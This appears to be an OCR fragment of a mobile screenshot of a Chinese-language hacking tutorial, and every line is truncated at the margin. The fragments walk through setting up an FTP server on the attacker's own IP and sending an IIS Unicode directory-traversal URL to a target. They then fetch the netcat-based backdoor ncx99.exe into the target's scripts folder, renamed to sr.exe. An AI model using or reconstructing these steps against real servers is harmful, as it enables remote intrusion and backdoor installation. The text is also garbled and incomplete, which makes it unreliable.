
这是一个小巧的FTP服务器，在运行
行，这时你的机器已经是一个FTP
回到你的浏览器，在地址栏里填入
http://202.100.100.1/scripts/..%c1%1
GET ncx99.exe c:\\inetpub\\scripts\\sr
???.???.???.???为你自己的IP，注意：c:\\
c:\\inetpub\\scripts\\为
况而定，sr.exe为被改名的ncx99